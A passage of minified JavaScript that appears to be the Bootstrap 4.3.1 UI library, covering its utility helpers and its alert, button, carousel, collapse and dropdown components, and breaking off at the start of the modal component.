			function o(e, t, n) {
				return t in e ? Object.defineProperty(e, t, {
					value: n,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : e[t] = n, e
			}

			function a(e) {
				for (var t = 1; t < arguments.length; t++) {
					var n = null != arguments[t] ? arguments[t] : {},
						r = Object.keys(n);
					"function" == typeof Object.getOwnPropertySymbols && (r = r.concat(Object.getOwnPropertySymbols(n).filter(
						function(e) {
							return Object.getOwnPropertyDescriptor(n, e).enumerable
						}))), r.forEach(function(t) {
						o(e, t, n[t])
					})
				}
				return e
			}
			t = t && t.hasOwnProperty("default") ? t.default : t, n = n && n.hasOwnProperty("default") ? n.default : n;
			var s = "transitionend";

			function u(e) {
				var n = this,
					r = !1;
				return t(this).one(l.TRANSITION_END, function() {
					r = !0
				}), setTimeout(function() {
					r || l.triggerTransitionEnd(n)
				}, e), this
			}
			var l = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					do {
						e += ~~(1e6 * Math.random())
					} while (document.getElementById(e));
					return e
				},
				getSelectorFromElement: function(e) {
					var t = e.getAttribute("data-target");
					if (!t || "#" === t) {
						var n = e.getAttribute("href");
						t = n && "#" !== n ? n.trim() : ""
					}
					try {
						return document.querySelector(t) ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(e) {
					if (!e) return 0;
					var n = t(e).css("transition-duration"),
						r = t(e).css("transition-delay"),
						i = parseFloat(n),
						o = parseFloat(r);
					return i || o ? (n = n.split(",")[0], r = r.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(r))) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					t(e).trigger(s)
				},
				supportsTransitionEnd: function() {
					return Boolean(s)
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(e, t, n) {
					for (var r in n)
						if (Object.prototype.hasOwnProperty.call(n, r)) {
							var i = n[r],
								o = t[r],
								a = o && l.isElement(o) ? "element" : (s = o, {}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(a)) throw new Error(e.toUpperCase() + ': Option "' + r + '" provided type "' + a +
								'" but expected type "' + i + '".')
						} var s
				},
				findShadowRoot: function(e) {
					if (!document.documentElement.attachShadow) return null;
					if ("function" == typeof e.getRootNode) {
						var t = e.getRootNode();
						return t instanceof ShadowRoot ? t : null
					}
					return e instanceof ShadowRoot ? e : e.parentNode ? l.findShadowRoot(e.parentNode) : null
				}
			};
			t.fn.emulateTransitionEnd = u, t.event.special[l.TRANSITION_END] = {
				bindType: s,
				delegateType: s,
				handle: function(e) {
					if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			};
			var c = t.fn.alert,
				f = {
					CLOSE: "close.bs.alert",
					CLOSED: "closed.bs.alert",
					CLICK_DATA_API: "click.bs.alert.data-api"
				},
				h = "alert",
				d = "fade",
				p = "show",
				g = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.close = function(e) {
						var t = this._element;
						e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.alert"), this._element = null
					}, n._getRootElement = function(e) {
						var n = l.getSelectorFromElement(e),
							r = !1;
						return n && (r = document.querySelector(n)), r || (r = t(e).closest("." + h)[0]), r
					}, n._triggerCloseEvent = function(e) {
						var n = t.Event(f.CLOSE);
						return t(e).trigger(n), n
					}, n._removeElement = function(e) {
						var n = this;
						if (t(e).removeClass(p), t(e).hasClass(d)) {
							var r = l.getTransitionDurationFromElement(e);
							t(e).one(l.TRANSITION_END, function(t) {
								return n._destroyElement(e, t)
							}).emulateTransitionEnd(r)
						} else this._destroyElement(e)
					}, n._destroyElement = function(e) {
						t(e).detach().trigger(f.CLOSED).remove()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.alert");
							i || (i = new e(this), r.data("bs.alert", i)), "close" === n && i[n](this)
						})
					}, e._handleDismiss = function(e) {
						return function(t) {
							t && t.preventDefault(), e.close(this)
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(f.CLICK_DATA_API, '[data-dismiss="alert"]', g._handleDismiss(new g)), t.fn.alert = g._jQueryInterface,
				t.fn.alert.Constructor = g, t.fn.alert.noConflict = function() {
					return t.fn.alert = c, g._jQueryInterface
				};
			var v = t.fn.button,
				m = "active",
				y = "btn",
				_ = "focus",
				b = '[data-toggle^="button"]',
				w = '[data-toggle="buttons"]',
				E = 'input:not([type="hidden"])',
				T = ".active",
				x = ".btn",
				C = {
					CLICK_DATA_API: "click.bs.button.data-api",
					FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
				},
				S = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.toggle = function() {
						var e = !0,
							n = !0,
							r = t(this._element).closest(w)[0];
						if (r) {
							var i = this._element.querySelector(E);
							if (i) {
								if ("radio" === i.type)
									if (i.checked && this._element.classList.contains(m)) e = !1;
									else {
										var o = r.querySelector(T);
										o && t(o).removeClass(m)
									} if (e) {
									if (i.hasAttribute("disabled") || r.hasAttribute("disabled") || i.classList.contains("disabled") || r.classList
										.contains("disabled")) return;
									i.checked = !this._element.classList.contains(m), t(i).trigger("change")
								}
								i.focus(), n = !1
							}
						}
						n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(m)), e && t(this._element).toggleClass(
							m)
					}, n.dispose = function() {
						t.removeData(this._element, "bs.button"), this._element = null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.button");
							r || (r = new e(this), t(this).data("bs.button", r)), "toggle" === n && r[n]()
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(C.CLICK_DATA_API, b, function(e) {
				e.preventDefault();
				var n = e.target;
				t(n).hasClass(y) || (n = t(n).closest(x)), S._jQueryInterface.call(t(n), "toggle")
			}).on(C.FOCUS_BLUR_DATA_API, b, function(e) {
				var n = t(e.target).closest(x)[0];
				t(n).toggleClass(_, /^focus(in)?$/.test(e.type))
			}), t.fn.button = S._jQueryInterface, t.fn.button.Constructor = S, t.fn.button.noConflict = function() {
				return t.fn.button = v, S._jQueryInterface
			};
			var A = "carousel",
				D = ".bs.carousel",
				I = t.fn[A],
				N = {
					interval: 5e3,
					keyboard: !0,
					slide: !1,
					pause: "hover",
					wrap: !0,
					touch: !0
				},
				O = {
					interval: "(number|boolean)",
					keyboard: "boolean",
					slide: "(boolean|string)",
					pause: "(string|boolean)",
					wrap: "boolean",
					touch: "boolean"
				},
				k = "next",
				j = "prev",
				L = "left",
				P = "right",
				R = {
					SLIDE: "slide.bs.carousel",
					SLID: "slid.bs.carousel",
					KEYDOWN: "keydown.bs.carousel",
					MOUSEENTER: "mouseenter.bs.carousel",
					MOUSELEAVE: "mouseleave.bs.carousel",
					TOUCHSTART: "touchstart.bs.carousel",
					TOUCHMOVE: "touchmove.bs.carousel",
					TOUCHEND: "touchend.bs.carousel",
					POINTERDOWN: "pointerdown.bs.carousel",
					POINTERUP: "pointerup.bs.carousel",
					DRAG_START: "dragstart.bs.carousel",
					LOAD_DATA_API: "load.bs.carousel.data-api",
					CLICK_DATA_API: "click.bs.carousel.data-api"
				},
				M = "carousel",
				H = "active",
				F = "slide",
				q = "carousel-item-right",
				W = "carousel-item-left",
				U = "carousel-item-next",
				B = "carousel-item-prev",
				$ = "pointer-event",
				z = {
					ACTIVE: ".active",
					ACTIVE_ITEM: ".active.carousel-item",
					ITEM: ".carousel-item",
					ITEM_IMG: ".carousel-item img",
					NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
					INDICATORS: ".carousel-indicators",
					DATA_SLIDE: "[data-slide], [data-slide-to]",
					DATA_RIDE: '[data-ride="carousel"]'
				},
				K = {
					TOUCH: "touch",
					PEN: "pen"
				},
				V = function() {
					function e(e, t) {
						this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !
							1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(t),
							this._element = e, this._indicatorsElement = this._element.querySelector(z.INDICATORS), this._touchSupported =
							"ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(
								window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
					}
					var n = e.prototype;
					return n.next = function() {
						this._isSliding || this._slide(k)
					}, n.nextWhenVisible = function() {
						!document.hidden && t(this._element).is(":visible") && "hidden" !== t(this._element).css("visibility") &&
							this.next()
					}, n.prev = function() {
						this._isSliding || this._slide(j)
					}, n.pause = function(e) {
						e || (this._isPaused = !0), this._element.querySelector(z.NEXT_PREV) && (l.triggerTransitionEnd(this._element),
							this.cycle(!0)), clearInterval(this._interval), this._interval = null
					}, n.cycle = function(e) {
						e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config
							.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible :
								this.next).bind(this), this._config.interval))
					}, n.to = function(e) {
						var n = this;
						this._activeElement = this._element.querySelector(z.ACTIVE_ITEM);
						var r = this._getItemIndex(this._activeElement);
						if (!(e > this._items.length - 1 || e < 0))
							if (this._isSliding) t(this._element).one(R.SLID, function() {
								return n.to(e)
							});
							else {
								if (r === e) return this.pause(), void this.cycle();
								var i = e > r ? k : j;
								this._slide(i, this._items[e])
							}
					}, n.dispose = function() {
						t(this._element).off(D), t.removeData(this._element, "bs.carousel"), this._items = null, this._config = null,
							this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement =
							null, this._indicatorsElement = null
					}, n._getConfig = function(e) {
						return e = a({}, N, e), l.typeCheckConfig(A, e, O), e
					}, n._handleSwipe = function() {
						var e = Math.abs(this.touchDeltaX);
						if (!(e <= 40)) {
							var t = e / this.touchDeltaX;
							t > 0 && this.prev(), t < 0 && this.next()
						}
					}, n._addEventListeners = function() {
						var e = this;
						this._config.keyboard && t(this._element).on(R.KEYDOWN, function(t) {
							return e._keydown(t)
						}), "hover" === this._config.pause && t(this._element).on(R.MOUSEENTER, function(t) {
							return e.pause(t)
						}).on(R.MOUSELEAVE, function(t) {
							return e.cycle(t)
						}), this._config.touch && this._addTouchEventListeners()
					}, n._addTouchEventListeners = function() {
						var e = this;
						if (this._touchSupported) {
							var n = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] ? e.touchStartX = t.originalEvent.clientX :
										e._pointerEvent || (e.touchStartX = t.originalEvent.touches[0].clientX)
								},
								r = function(t) {
									e._pointerEvent && K[t.originalEvent.pointerType.toUpperCase()] && (e.touchDeltaX = t.originalEvent.clientX -
										e.touchStartX), e._handleSwipe(), "hover" === e._config.pause && (e.pause(), e.touchTimeout &&
										clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t) {
											return e.cycle(t)
										}, 500 + e._config.interval))
								};
							t(this._element.querySelectorAll(z.ITEM_IMG)).on(R.DRAG_START, function(e) {
								return e.preventDefault()
							}), this._pointerEvent ? (t(this._element).on(R.POINTERDOWN, function(e) {
								return n(e)
							}), t(this._element).on(R.POINTERUP, function(e) {
								return r(e)
							}), this._element.classList.add($)) : (t(this._element).on(R.TOUCHSTART, function(e) {
								return n(e)
							}), t(this._element).on(R.TOUCHMOVE, function(t) {
								return function(t) {
									t.originalEvent.touches && t.originalEvent.touches.length > 1 ? e.touchDeltaX = 0 : e.touchDeltaX = t.originalEvent
										.touches[0].clientX - e.touchStartX
								}(t)
							}), t(this._element).on(R.TOUCHEND, function(e) {
								return r(e)
							}))
						}
					}, n._keydown = function(e) {
						if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
							case 37:
								e.preventDefault(), this.prev();
								break;
							case 39:
								e.preventDefault(), this.next()
						}
					}, n._getItemIndex = function(e) {
						return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(z.ITEM)) : [], this._items
							.indexOf(e)
					}, n._getItemByDirection = function(e, t) {
						var n = e === k,
							r = e === j,
							i = this._getItemIndex(t),
							o = this._items.length - 1;
						if ((r && 0 === i || n && i === o) && !this._config.wrap) return t;
						var a = (i + (e === j ? -1 : 1)) % this._items.length;
						return -1 === a ? this._items[this._items.length - 1] : this._items[a]
					}, n._triggerSlideEvent = function(e, n) {
						var r = this._getItemIndex(e),
							i = this._getItemIndex(this._element.querySelector(z.ACTIVE_ITEM)),
							o = t.Event(R.SLIDE, {
								relatedTarget: e,
								direction: n,
								from: i,
								to: r
							});
						return t(this._element).trigger(o), o
					}, n._setActiveIndicatorElement = function(e) {
						if (this._indicatorsElement) {
							var n = [].slice.call(this._indicatorsElement.querySelectorAll(z.ACTIVE));
							t(n).removeClass(H);
							var r = this._indicatorsElement.children[this._getItemIndex(e)];
							r && t(r).addClass(H)
						}
					}, n._slide = function(e, n) {
						var r, i, o, a = this,
							s = this._element.querySelector(z.ACTIVE_ITEM),
							u = this._getItemIndex(s),
							c = n || s && this._getItemByDirection(e, s),
							f = this._getItemIndex(c),
							h = Boolean(this._interval);
						if (e === k ? (r = W, i = U, o = L) : (r = q, i = B, o = P), c && t(c).hasClass(H)) this._isSliding = !1;
						else if (!this._triggerSlideEvent(c, o).isDefaultPrevented() && s && c) {
							this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(c);
							var d = t.Event(R.SLID, {
								relatedTarget: c,
								direction: o,
								from: u,
								to: f
							});
							if (t(this._element).hasClass(F)) {
								t(c).addClass(i), l.reflow(c), t(s).addClass(r), t(c).addClass(r);
								var p = parseInt(c.getAttribute("data-interval"), 10);
								p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval =
									p) : this._config.interval = this._config.defaultInterval || this._config.interval;
								var g = l.getTransitionDurationFromElement(s);
								t(s).one(l.TRANSITION_END, function() {
									t(c).removeClass(r + " " + i).addClass(H), t(s).removeClass(H + " " + i + " " + r), a._isSliding = !1,
										setTimeout(function() {
											return t(a._element).trigger(d)
										}, 0)
								}).emulateTransitionEnd(g)
							} else t(s).removeClass(H), t(c).addClass(H), this._isSliding = !1, t(this._element).trigger(d);
							h && this.cycle()
						}
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.carousel"),
								i = a({}, N, t(this).data());
							"object" == typeof n && (i = a({}, i, n));
							var o = "string" == typeof n ? n : i.slide;
							if (r || (r = new e(this, i), t(this).data("bs.carousel", r)), "number" == typeof n) r.to(n);
							else if ("string" == typeof o) {
								if (void 0 === r[o]) throw new TypeError('No method named "' + o + '"');
								r[o]()
							} else i.interval && i.ride && (r.pause(), r.cycle())
						})
					}, e._dataApiClickHandler = function(n) {
						var r = l.getSelectorFromElement(this);
						if (r) {
							var i = t(r)[0];
							if (i && t(i).hasClass(M)) {
								var o = a({}, t(i).data(), t(this).data()),
									s = this.getAttribute("data-slide-to");
								s && (o.interval = !1), e._jQueryInterface.call(t(i), o), s && t(i).data("bs.carousel").to(s), n.preventDefault()
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return N
						}
					}]), e
				}();
			t(document).on(R.CLICK_DATA_API, z.DATA_SLIDE, V._dataApiClickHandler), t(window).on(R.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(z.DATA_RIDE)), n = 0, r = e.length; n < r; n++) {
					var i = t(e[n]);
					V._jQueryInterface.call(i, i.data())
				}
			}), t.fn[A] = V._jQueryInterface, t.fn[A].Constructor = V, t.fn[A].noConflict = function() {
				return t.fn[A] = I, V._jQueryInterface
			};
			var Q = "collapse",
				Y = t.fn[Q],
				G = {
					toggle: !0,
					parent: ""
				},
				X = {
					toggle: "boolean",
					parent: "(string|element)"
				},
				Z = {
					SHOW: "show.bs.collapse",
					SHOWN: "shown.bs.collapse",
					HIDE: "hide.bs.collapse",
					HIDDEN: "hidden.bs.collapse",
					CLICK_DATA_API: "click.bs.collapse.data-api"
				},
				J = "show",
				ee = "collapse",
				te = "collapsing",
				ne = "collapsed",
				re = "width",
				ie = "height",
				oe = {
					ACTIVES: ".show, .collapsing",
					DATA_TOGGLE: '[data-toggle="collapse"]'
				},
				ae = function() {
					function e(e, t) {
						this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = [].slice
							.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id +
								'"],[data-toggle="collapse"][data-target="#' + e.id + '"]'));
						for (var n = [].slice.call(document.querySelectorAll(oe.DATA_TOGGLE)), r = 0, i = n.length; r < i; r++) {
							var o = n[r],
								a = l.getSelectorFromElement(o),
								s = [].slice.call(document.querySelectorAll(a)).filter(function(t) {
									return t === e
								});
							null !== a && s.length > 0 && (this._selector = a, this._triggerArray.push(o))
						}
						this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(
							this._element, this._triggerArray), this._config.toggle && this.toggle()
					}
					var n = e.prototype;
					return n.toggle = function() {
						t(this._element).hasClass(J) ? this.hide() : this.show()
					}, n.show = function() {
						var n, r, i = this;
						if (!this._isTransitioning && !t(this._element).hasClass(J) && (this._parent && 0 === (n = [].slice.call(this
								._parent.querySelectorAll(oe.ACTIVES)).filter(function(e) {
								return "string" == typeof i._config.parent ? e.getAttribute("data-parent") === i._config.parent : e.classList
									.contains(ee)
							})).length && (n = null), !(n && (r = t(n).not(this._selector).data("bs.collapse")) && r._isTransitioning))) {
							var o = t.Event(Z.SHOW);
							if (t(this._element).trigger(o), !o.isDefaultPrevented()) {
								n && (e._jQueryInterface.call(t(n).not(this._selector), "hide"), r || t(n).data("bs.collapse", null));
								var a = this._getDimension();
								t(this._element).removeClass(ee).addClass(te), this._element.style[a] = 0, this._triggerArray.length && t(
									this._triggerArray).removeClass(ne).attr("aria-expanded", !0), this.setTransitioning(!0);
								var s = "scroll" + (a[0].toUpperCase() + a.slice(1)),
									u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									t(i._element).removeClass(te).addClass(ee).addClass(J), i._element.style[a] = "", i.setTransitioning(!1),
										t(i._element).trigger(Z.SHOWN)
								}).emulateTransitionEnd(u), this._element.style[a] = this._element[s] + "px"
							}
						}
					}, n.hide = function() {
						var e = this;
						if (!this._isTransitioning && t(this._element).hasClass(J)) {
							var n = t.Event(Z.HIDE);
							if (t(this._element).trigger(n), !n.isDefaultPrevented()) {
								var r = this._getDimension();
								this._element.style[r] = this._element.getBoundingClientRect()[r] + "px", l.reflow(this._element), t(this._element)
									.addClass(te).removeClass(ee).removeClass(J);
								var i = this._triggerArray.length;
								if (i > 0)
									for (var o = 0; o < i; o++) {
										var a = this._triggerArray[o],
											s = l.getSelectorFromElement(a);
										if (null !== s) t([].slice.call(document.querySelectorAll(s))).hasClass(J) || t(a).addClass(ne).attr(
											"aria-expanded", !1)
									}
								this.setTransitioning(!0);
								this._element.style[r] = "";
								var u = l.getTransitionDurationFromElement(this._element);
								t(this._element).one(l.TRANSITION_END, function() {
									e.setTransitioning(!1), t(e._element).removeClass(te).addClass(ee).trigger(Z.HIDDEN)
								}).emulateTransitionEnd(u)
							}
						}
					}, n.setTransitioning = function(e) {
						this._isTransitioning = e
					}, n.dispose = function() {
						t.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null,
							this._triggerArray = null, this._isTransitioning = null
					}, n._getConfig = function(e) {
						return (e = a({}, G, e)).toggle = Boolean(e.toggle), l.typeCheckConfig(Q, e, X), e
					}, n._getDimension = function() {
						return t(this._element).hasClass(re) ? re : ie
					}, n._getParent = function() {
						var n, r = this;
						l.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n =
							this._config.parent[0])) : n = document.querySelector(this._config.parent);
						var i = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
							o = [].slice.call(n.querySelectorAll(i));
						return t(o).each(function(t, n) {
							r._addAriaAndCollapsedClass(e._getTargetFromElement(n), [n])
						}), n
					}, n._addAriaAndCollapsedClass = function(e, n) {
						var r = t(e).hasClass(J);
						n.length && t(n).toggleClass(ne, !r).attr("aria-expanded", r)
					}, e._getTargetFromElement = function(e) {
						var t = l.getSelectorFromElement(e);
						return t ? document.querySelector(t) : null
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.collapse"),
								o = a({}, G, r.data(), "object" == typeof n && n ? n : {});
							if (!i && o.toggle && /show|hide/.test(n) && (o.toggle = !1), i || (i = new e(this, o), r.data(
									"bs.collapse", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return G
						}
					}]), e
				}();
			t(document).on(Z.CLICK_DATA_API, oe.DATA_TOGGLE, function(e) {
				"A" === e.currentTarget.tagName && e.preventDefault();
				var n = t(this),
					r = l.getSelectorFromElement(this),
					i = [].slice.call(document.querySelectorAll(r));
				t(i).each(function() {
					var e = t(this),
						r = e.data("bs.collapse") ? "toggle" : n.data();
					ae._jQueryInterface.call(e, r)
				})
			}), t.fn[Q] = ae._jQueryInterface, t.fn[Q].Constructor = ae, t.fn[Q].noConflict = function() {
				return t.fn[Q] = Y, ae._jQueryInterface
			};
			var se = "dropdown",
				ue = t.fn[se],
				le = new RegExp("38|40|27"),
				ce = {
					HIDE: "hide.bs.dropdown",
					HIDDEN: "hidden.bs.dropdown",
					SHOW: "show.bs.dropdown",
					SHOWN: "shown.bs.dropdown",
					CLICK: "click.bs.dropdown",
					CLICK_DATA_API: "click.bs.dropdown.data-api",
					KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
					KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
				},
				fe = "disabled",
				he = "show",
				de = "dropup",
				pe = "dropright",
				ge = "dropleft",
				ve = "dropdown-menu-right",
				me = "position-static",
				ye = '[data-toggle="dropdown"]',
				_e = ".dropdown form",
				be = ".dropdown-menu",
				we = ".navbar-nav",
				Ee = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
				Te = "top-start",
				xe = "top-end",
				Ce = "bottom-start",
				Se = "bottom-end",
				Ae = "right-start",
				De = "left-start",
				Ie = {
					offset: 0,
					flip: !0,
					boundary: "scrollParent",
					reference: "toggle",
					display: "dynamic"
				},
				Ne = {
					offset: "(number|string|function)",
					flip: "boolean",
					boundary: "(string|element)",
					reference: "(string|element)",
					display: "string"
				},
				Oe = function() {
					function e(e, t) {
						this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(),
							this._inNavbar = this._detectNavbar(), this._addEventListeners()
					}
					var r = e.prototype;
					return r.toggle = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe)) {
							var r = e._getParentFromElement(this._element),
								i = t(this._menu).hasClass(he);
							if (e._clearMenus(), !i) {
								var o = {
										relatedTarget: this._element
									},
									a = t.Event(ce.SHOW, o);
								if (t(r).trigger(a), !a.isDefaultPrevented()) {
									if (!this._inNavbar) {
										if (void 0 === n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
										var s = this._element;
										"parent" === this._config.reference ? s = r : l.isElement(this._config.reference) && (s = this._config.reference,
												void 0 !== this._config.reference.jquery && (s = this._config.reference[0])), "scrollParent" !== this._config
											.boundary && t(r).addClass(me), this._popper = new n(s, this._menu, this._getPopperConfig())
									}
									"ontouchstart" in document.documentElement && 0 === t(r).closest(we).length && t(document.body).children()
										.on("mouseover", null, t.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), t(
											this._menu).toggleClass(he), t(r).toggleClass(he).trigger(t.Event(ce.SHOWN, o))
								}
							}
						}
					}, r.show = function() {
						if (!(this._element.disabled || t(this._element).hasClass(fe) || t(this._menu).hasClass(he))) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.SHOW, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.SHOWN, n)))
						}
					}, r.hide = function() {
						if (!this._element.disabled && !t(this._element).hasClass(fe) && t(this._menu).hasClass(he)) {
							var n = {
									relatedTarget: this._element
								},
								r = t.Event(ce.HIDE, n),
								i = e._getParentFromElement(this._element);
							t(i).trigger(r), r.isDefaultPrevented() || (t(this._menu).toggleClass(he), t(i).toggleClass(he).trigger(t.Event(
								ce.HIDDEN, n)))
						}
					}, r.dispose = function() {
						t.removeData(this._element, "bs.dropdown"), t(this._element).off(".bs.dropdown"), this._element = null, this._menu =
							null, null !== this._popper && (this._popper.destroy(), this._popper = null)
					}, r.update = function() {
						this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
					}, r._addEventListeners = function() {
						var e = this;
						t(this._element).on(ce.CLICK, function(t) {
							t.preventDefault(), t.stopPropagation(), e.toggle()
						})
					}, r._getConfig = function(e) {
						return e = a({}, this.constructor.Default, t(this._element).data(), e), l.typeCheckConfig(se, e, this.constructor
							.DefaultType), e
					}, r._getMenuElement = function() {
						if (!this._menu) {
							var t = e._getParentFromElement(this._element);
							t && (this._menu = t.querySelector(be))
						}
						return this._menu
					}, r._getPlacement = function() {
						var e = t(this._element.parentNode),
							n = Ce;
						return e.hasClass(de) ? (n = Te, t(this._menu).hasClass(ve) && (n = xe)) : e.hasClass(pe) ? n = Ae : e.hasClass(
							ge) ? n = De : t(this._menu).hasClass(ve) && (n = Se), n
					}, r._detectNavbar = function() {
						return t(this._element).closest(".navbar").length > 0
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this._config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e._config.offset(t.offsets, e._element) || {}), t
						} : t.offset = this._config.offset, t
					}, r._getPopperConfig = function() {
						var e = {
							placement: this._getPlacement(),
							modifiers: {
								offset: this._getOffset(),
								flip: {
									enabled: this._config.flip
								},
								preventOverflow: {
									boundariesElement: this._config.boundary
								}
							}
						};
						return "static" === this._config.display && (e.modifiers.applyStyle = {
							enabled: !1
						}), e
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.dropdown");
							if (r || (r = new e(this, "object" == typeof n ? n : null), t(this).data("bs.dropdown", r)), "string" ==
								typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, e._clearMenus = function(n) {
						if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which))
							for (var r = [].slice.call(document.querySelectorAll(ye)), i = 0, o = r.length; i < o; i++) {
								var a = e._getParentFromElement(r[i]),
									s = t(r[i]).data("bs.dropdown"),
									u = {
										relatedTarget: r[i]
									};
								if (n && "click" === n.type && (u.clickEvent = n), s) {
									var l = s._menu;
									if (t(a).hasClass(he) && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" ===
											n.type && 9 === n.which) && t.contains(a, n.target))) {
										var c = t.Event(ce.HIDE, u);
										t(a).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t(document.body)
											.children().off("mouseover", null, t.noop), r[i].setAttribute("aria-expanded", "false"), t(l).removeClass(
												he), t(a).removeClass(he).trigger(t.Event(ce.HIDDEN, u)))
									}
								}
							}
					}, e._getParentFromElement = function(e) {
						var t, n = l.getSelectorFromElement(e);
						return n && (t = document.querySelector(n)), t || e.parentNode
					}, e._dataApiKeydownHandler = function(n) {
						if ((/input|textarea/i.test(n.target.tagName) ? !(32 === n.which || 27 !== n.which && (40 !== n.which && 38 !==
								n.which || t(n.target).closest(be).length)) : le.test(n.which)) && (n.preventDefault(), n.stopPropagation(),
								!this.disabled && !t(this).hasClass(fe))) {
							var r = e._getParentFromElement(this),
								i = t(r).hasClass(he);
							if (i && (!i || 27 !== n.which && 32 !== n.which)) {
								var o = [].slice.call(r.querySelectorAll(Ee));
								if (0 !== o.length) {
									var a = o.indexOf(n.target);
									38 === n.which && a > 0 && a--, 40 === n.which && a < o.length - 1 && a++, a < 0 && (a = 0), o[a].focus()
								}
							} else {
								if (27 === n.which) {
									var s = r.querySelector(ye);
									t(s).trigger("focus")
								}
								t(this).trigger("click")
							}
						}
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return Ie
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Ne
						}
					}]), e
				}();
			t(document).on(ce.KEYDOWN_DATA_API, ye, Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API, be, Oe._dataApiKeydownHandler)
				.on(ce.CLICK_DATA_API + " " + ce.KEYUP_DATA_API, Oe._clearMenus).on(ce.CLICK_DATA_API, ye, function(e) {
					e.preventDefault(), e.stopPropagation(), Oe._jQueryInterface.call(t(this), "toggle")
				}).on(ce.CLICK_DATA_API, _e, function(e) {
					e.stopPropagation()
				}), t.fn[se] = Oe._jQueryInterface, t.fn[se].Constructor = Oe, t.fn[se].noConflict = function() {
					return t.fn[se] = ue, Oe._jQueryInterface
				};
			var ke = t.fn.modal,
				je = {
					backdrop: !0,
					keyboard: !0,
					focus: !0,
					show: !0
				},
				Le = {
					backdrop: "(boolean|string)",
					keyboard: "boolean",
					focus: "boolean",
					show: "boolean"
				},
				Pe = {
					HIDE: "hide.bs.modal",
					HIDDEN: "hidden.bs.modal",
					SHOW: "show.bs.modal",
					SHOWN: "shown.bs.modal",
					FOCUSIN: "focusin.bs.modal",
					RESIZE: "resize.bs.modal",
